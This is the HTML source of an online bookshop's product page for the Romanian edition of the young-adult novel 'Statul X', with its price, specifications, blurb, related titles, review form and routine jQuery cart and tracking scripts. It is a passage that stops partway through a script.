        <span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
          <meta itemprop="ratingValue" content="5" />
          <meta itemprop="bestRating" content="5" />
        </span>
    </span>

</span>


<div class="row feiduit mx-0">
	<div id="product-product" class="container container_regal pb-0 pt-3 px-0">
	<div class="Breadcrumbs">
		<ul class="breadcrumb Breadcrumbs-list">
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/index.php?route=common/home" class="text-dark">Acasă</a>
				</li>
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/statul-x" class="text-dark">Statul X</a>
				</li>
					</ul>
	</div>
		<div class="container container_regal mt-3">
	<h1>Statul X</h1>
			<div class="row mx-0 mt-3">
																	<div id="content" class="col-12 col-lg-12 px-0">
					<div id="product">
					<div class="row mx-0">
																									<div class="col-12 col-lg-6">
						<div class="mb-3">
																	<div class="et_promotie_product">
											50%
										</div>
																						<div id="mainCarousel" class="carousel">
																			<div class="carousel__slide" data-src="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-1000x1000.gif" data-fancybox="gallery">
												<img src="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-386x545.gif" title="Statul X" alt="Statul X" class="img img-fluid"/>
										</div>
																										</div>
														<div id="thumbCarousel" class="carousel m-auto">
																	<div class="carousel__slide">
											<img class="panzoom__content" alt="img" src="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-386x545.gif" data-src="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-1000x1000.gif" />
										</div>
																									</div>
						</div>
											
							<div class="fisa text-center">     
									<a href="https://www.edituraaramis.ro/image/catalog/pdf/19572/pages-from-statul-xinteriorpentru-tipar.pdf"><img src="image/pdf_icon.png" width="18" border="0" align="middle" /> Rasfoieste</a>
							</div>
						
												</div>
																									<div class="col-12 col-lg-6 detalii_produs_product">
								<input type="hidden" name="product_id" value="1458">
								<div class="row align-items-center justify-content-center mx-0">

								<div class="col-3 col-lg-3 text-right">
																	</div>
								
								<div class="col-12 col-lg-12 py-3 text-center">
																  <div class="rating">
									<p class="mb-0">									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									   <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Spune-ți opinia</a></p>
									<hr>
								  </div>
								  								</div>
								
								<div class="col-12 col-lg-6 mb-3 px-0 px-lg-3">
									
																					<ul class="list-unstyled py-3 mb-0">
																							<li>
													<span style="text-decoration: line-through;" class="pret_vechi">52,<sup>85</sup> lei</span>
												</li>
												<li class="pret_produs">
													<h2 class="pret_special">26,<sup>42</sup> lei</h2>
												</li>
											
											</ul>
										
																			</div>
								

									<div class="col-12 col-lg-6">
																		</div>

																				<div class="col-4 col-lg-3">
											<div class="product-quantity">
												<div class="input-group camp_cantitate">
													<span class="input-group-btn">
														<button type="button" class="btn btn_minus" onclick="updateProductQuantity(-1);"><i class="fa fa-minus"></i></button>
													</span>
													<input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control"/>
													<span class="input-group-btn">
														<button type="button" class="btn btn_plus" onclick="updateProductQuantity(1);"><i class="fa fa-plus"></i></button>
													</span>
												</div>
											</div>
										</div>
										<div class="col-6 col-lg-9 px-0 px-lg-3">
                                            <div class="row m-0 p-0">
                                                <div class="col-6 col-lg-9 px-0">
                                                    <button type="button" id="button-cart" data-loading-text="Se încarcă..." class="btn btn-primary btn-go btn-block btn-lg btn_cart_product">Adaugă în coș <i class="fa-light fa-bag-shopping"></i></button>
                                                </div>
                                                <div class="col-6 col-lg-2 px-0">
                                                    <span class="wishlist d-inline-flex" class="btn btn-default" title="Adauga in wishlist" onclick="wishlist.add('1458');">
                                                        <i class="fa fa-heart"></i> <span class="d-block d-sm-none ml-3">Adauga in wishlist</span>
                                                    </span>
                                                </div>
                                            </div>
										</div>
																				<div class="col-12 col-lg-12 py-3 px-0 px-lg-3">
											<ul class="list-inline my-2">
												<li class="my-1">
													<i class="fa-solid fa-barcode"></i> Cod produs: <strong>A1680</strong>
												</li>
												<li class="my-1">
													<i class="fa-solid fa-barcode-read"></i> ISBN: <strong>978-606-009-235-3</strong>
												</li>
																							<li class="my-1">
													<i class="fa-regular fa-circle-check green"></i> Disponibilitate:<strong> În Stoc</strong>
												</li>
																						</ul>
										</div>
										<div class="col-8 col-lg-12 py-3 d-none">
											<div class="box_review_new">
												<h3><i class="fa-regular fa-comments"></i> Parerea ta conteaza</h3>
												<p>Dacă ai citit Statul X, postează un review și ajută-i pe ceilalti să-și facă o părere corectă despre carte</p>
												<a href="#form-review"><i class="fa-regular fa-thumbs-up"></i> Lasa o parere!</a>
											</div>
										</div>
										
										<div class="col-12 col-lg-12 px-0 px-lg-3">
											<div class="avantaje_produs">
												<div>  <div class="row mx-0 bg_motive_produs">
<div class="container container_regal pb-0">
<div class="row mx-0 align-items-center justify-content-center">
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/transport_gratuit.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Livrare gratuita peste 200 lei</h3>
				<p>Oriunde in Romania!</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/retur_produse.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Retur produse</h3>
				<p>In 14 zile de la primirea produselor</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/easybox.png" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Livrare easybox</h3>
				<p>Poti ridica comanda de la EasyBox</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/mobilpay.svg" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Plateste online</h3>
				<p>Platesti online in siguranta</p>
			</div>
		</div>
</div>
</div>
</div></div>


											</div>
										</div>
								
								
								</div>
						</div>
				</div>
				</div>
			</div>
			<aside id="column-right" class="col-12 col-lg-12 p-0 m-0">
    <div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Produse similare</h3>
	</div>
	<div class="col-12 col-lg-12 px-0">
									<div class="col-12 col-lg-12 px-0 pt-3">
									  <div class="row mx-0 px-0 lista_accesorii">
									  										<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19520/douasprezece-nopti-2100-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/douasprezece-nopti">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/douasprezece-nopti">Douasprezece nopti</a></h3>
																											<div class="price">
																															<span class="price-new">26.42 lei</span> <span class="price-old">58.13 lei</span>
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1408"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1408"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19969/ana-si-cele-1906-povesti-2859-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/ana-si-cele-1906-povesti">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/ana-si-cele-1906-povesti">Ana și cele 1906 povești</a></h3>
																											<div class="price">
																															<span class="price-new">26.42 lei</span> <span class="price-old">58.13 lei</span>
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1784"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1784"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19909/fluturele-si-regele-2779-350x350.gif');">
													<a href="https://www.edituraaramis.ro/fluturele-si-regele">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/fluturele-si-regele">Fluturele si regele</a></h3>
																											<div class="price">
																															<span class="price-new">26.42 lei</span> <span class="price-old">52.85 lei</span>
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1725"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1725"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19811/oglinda-turceasca-2655-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/oglinda-turceasca">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/oglinda-turceasca">Oglinda turceasca</a></h3>
																											<div class="price">
																															<span class="price-new">26.42 lei</span> <span class="price-old">52.85 lei</span>
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1630"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1630"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																			</div>
									</div>
					</div>





  </aside>

		</div>
	</div>
	<hr>
	
				<div class="row mx-0">
			
				<div class="col-12 col-lg-12" id="descriere">
					<h3 class="titlu_specificatii mb-4">Descriere</h3>
					De doi ani a fost nevoie pentru pregătirea celui mai mare proiect școlar de până acum – Statul X. Acum ușile școlii s-au închis, profesorii s-au retras. Cine va primi posturile mult râvnite din politică, justiție și administrație?<br />Adrian, Melina, Vincent și Lara așteaptă cu nerăbdare să-și intre în roluri, fiecare având propria viziune asupra Statului X. Dar, în scurtă vreme, lupta pentru putere va trece în spatele cortinei: cine are adevărata putere asupra afacerilor și a instituțiilor statului? Și cine îndrăznește să treacă dincolo de limite?<br />Pe măsură ce unii elevi își dau seama cât de ușor este să evite autoritățile, o adevărată reacție în lanț se dezlănțuie...
				</div>
				
			</div>

		<div class="container container_regal my-lg-5 my-3 greenline">
	
	<div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Caracteristici</h3>
	</div>
	
									<div id="tab-specification">
					<table class="table table-bordered">
													<tbody>
																	<tr>
										<td class="max_150">Varsta recomandata:</td>
										<td>14-18 ANI</td>
									</tr>
																	<tr>
										<td class="max_150">Autor:</td>
										<td>Carolin Wahl</td>
									</tr>
																	<tr>
										<td class="max_150">Tip coperta:</td>
										<td>cartonata</td>
									</tr>
																	<tr>
										<td class="max_150">Traducator:</td>
										<td>Laura Udrea</td>
									</tr>
																	<tr>
										<td class="max_150">Editura:</td>
										<td>Aramis</td>
									</tr>
																	<tr>
										<td class="max_150">An aparitie:</td>
										<td>2019</td>
									</tr>
																	<tr>
										<td class="max_150">Colectie:</td>
										<td>Yolo Readers</td>
									</tr>
																	<tr>
										<td class="max_150">Nr. pagini:</td>
										<td>358</td>
									</tr>
																	<tr>
										<td class="max_150">Format:</td>
										<td>14.5x21</td>
									</tr>
																<tr>
									<td class="max_150">Greutate:</td>
									<td>0.400 kg</td>
								</tr>
							</tbody>
											</table>
				</div>
			
				
	</div>
	
	<div class="container container_regal my-lg-5 my-3 greenline">
		
		<div class="row mx-0 produse0">
<div class="container container_regal my-3 my-lg-3 px-0">
<div class="container container_regal my-1 my-lg-4 px-0 pb-0 titlu_sectiune_produse">
	<div class="info_title">
		<h3>Noutāți</h3>
	</div>
</div>
<div class="owl-carousel" id="produse_related0">
		      <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea" title="Aricel în lumea alfabetului">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-alfabetului-248x350.jpg" alt="Aricel în lumea alfabetului" title="Aricel în lumea alfabetului" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea" class="title_product">Aricel în lumea alfabetului</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/555-superdistractive" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/INDIA%202025/555-ACTIVITATI-SUPERDISTRACTIVE_3D-248x350.jpg" alt="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/555-superdistractive" class="title_product">555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">36.99 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/555-superdistractive';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" title="Aricel in lumea matematicii">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-matematicii-248x350.jpg" alt="Aricel in lumea matematicii" title="Aricel in lumea matematicii" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" class="title_product">Aricel in lumea matematicii</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea-matematicii';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/la-baita" title="MAGIE IN APA. LA BAITA">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_LA%20BAITA-248x350.png" alt="MAGIE IN APA. LA BAITA" title="MAGIE IN APA. LA BAITA" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/la-baita" class="title_product">MAGIE IN APA. LA BAITA</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/la-baita';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/lista-magica" title="LISTA MAGICĂ">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Lista%20magica_coperta-248x350.jpg" alt="LISTA MAGICĂ" title="LISTA MAGICĂ" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/lista-magica" class="title_product">LISTA MAGICĂ</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">47.56 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/lista-magica';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/animale-de-la-zoo" title="MAGIE IN APA. ANIMALE DE LA ZOO">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_ANIMALE%20DE%20LA%20ZOO-248x350.png" alt="MAGIE IN APA. ANIMALE DE LA ZOO" title="MAGIE IN APA. ANIMALE DE LA ZOO" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/animale-de-la-zoo" class="title_product">MAGIE IN APA. ANIMALE DE LA ZOO</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/animale-de-la-zoo';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
    </div>
</div>
</div>
<script>
	$('#produse_related0').owlCarousel({
	loop:true,
	margin:10,
	nav:true,
	dots:true,
	responsive:{
		0:{
			dotsEach: 1,
			items:2.5
		},
		600:{
			dotsEach: 1,
			items:3
		},
		1000:{
			dotsEach: 1,
			items:6
		}
	}
})
</script>

		
	</div>

	
	<div class="container container_regal my-lg-5 my-3 greenline">
	

	<div class="container container_regal">
		<h3 class="titlu_specificatii">Spune-ți opinia</h3>
	</div>

						<form class="form-horizontal my-4" id="form-review">
										<div class="row">
						<div class="col-12 col-lg-4 p__20">
							<p class="subtit">1. Evaluează produsul</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<label class="control-label">Cum evaluezi produsul?</label>
									<br>
									<div class="rating rating-product">
										<label>
											<input type="radio" name="rating" value="5" title="5 stars" onclick="noteaza(5)"> 5
										</label>
										<label>
											<input type="radio" name="rating" value="4" title="4 stars" onclick="noteaza(4)"> 4
										</label>
										<label>
											<input type="radio" name="rating" value="3" title="3 stars" onclick="noteaza(3)"> 3
										</label>
										<label>
											<input type="radio" name="rating" value="2" title="2 stars" onclick="noteaza(2)"> 2
										</label>
										<label>
											<input type="radio" name="rating" value="1" title="1 star" onclick="noteaza(1)"> 1
										</label>
									</div>
								</div>
							</div>
						</div>
						<div class="col-12 col-lg-8 p__20">
							<p class="subtit">2. Adaugă opinia</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<input type="text" name="name" value="" id="input-name" placeholder="Numele tău:" class="form-control"/>
								</div>
							</div>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<textarea name="text" rows="5" id="input-review" class="form-control" placeholder="Opinia ta:"></textarea>
								</div>
							</div>
							
						</div>
						<div class="col-12 col-lg-12 p__20 text-right">
							<div class="buttons clearfix">
								<div class="pull-right">
									<button type="button" id="button-review" data-loading-text="Se încarcă..." class="btn btn-primary">Trimite</button>
								</div>
							</div>
						</div>
					</div>
						<div id="review"></div>
									</form>
			</div>
</div>

<div class="modal pr-0 fade" id="addCart" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în coș!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-386x545.gif" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">Statul X</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
									<ul class="list-unstyled mb-0 pret_popup">
											<li>
							<span style="text-decoration: line-through;" class="pret_vechi">52,<sup>85</sup> lei</span>
						</li>
						<li class="pret_produs">
							<h2 class="pret_special">26,<sup>42</sup> lei</h2>
						</li>
					
					</ul>
							</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă cumpărăturile</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=checkout/checkout" class="btn checkoutnow">Finalizare comandă <img src="image/cart.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- Modal -->
<div class="modal pr-0 fade" id="anuntama" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Alertă stoc</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body text-center">
		<h3>Statul X</h3>
		<p>Completează formularul de mai jos cu datele tale și te vom contacta în momentul când acest produs se află pe stoc</p>
        <form id="notify_when_available" onclick="return false;">
			<input type="hidden" name="product_id" value="" id="product_id">
			<div class="form-group">
				<input type="text" name="name" id="name" class="form-control" value="nume">
			</div>
			<div class="form-group">
				<input type="text" name="email" id="email" class="form-control" value="email">
			</div>
			<div class="form-group">
				<button type="button" id="submit"  class="btn btn-primary">Anunță-mă când revine!</button>
			</div>
		</form>
      </div>
    </div>
  </div>
</div>

<!-- Modal Wishlist -->
<div class="modal pr-0 fade" id="wishlistAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în wishlist!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-386x545.gif" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">Statul X</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=account/wishlist" class="btn checkoutnow">Vezi wishlist <img src="image/wishlist.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script>
	$('#produse_asemanatoare').owlCarousel({
	loop:true,
	margin:7,
	nav:true,
	dots:false,
	responsive:{
		0:{
			items:2
		},
		600:{
			items:2
		},
		1000:{
			items:3
		}
	}
})
</script>


<script src="catalog/view/javascript/jquery/fancybox.umd.js" type="text/javascript"></script>

<script type="text/javascript">
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
</script>

<script>
 $('#input-quantity').on('change', (e) => {
        let _ = parseInt($(e.currentTarget).val());
        if(_ < ($('#input-quantity').data('minimum') || 1)) {
            $(e.currentTarget).val(($('#input-quantity').data('minimum') || 1));
        }
    });
	
	var updateProductQuantity = (__) => {
    let _ = parseInt($('#input-quantity').val());
    _ += __;

    $('#input-quantity').val(_).trigger('change');
}
	
</script>

<script>
//Rating
function noteaza(nota){
	document.getElementById("nota").value = nota;
}
$('.rating input').change(function () {
	var $radio = $(this);
	$('.rating .selected').removeClass('selected');
	$radio.closest('label').addClass('selected');
});
</script>

<script type="text/javascript">

var customAddToCart = ( product_id, custom_product_id ) => {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: {
			product_id: product_id,
			custom_product_id: custom_product_id,
			quantity: 1,
		},
		cache: false,
        dataType: 'json',
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}


				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:20, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1458, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
	});
};


$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
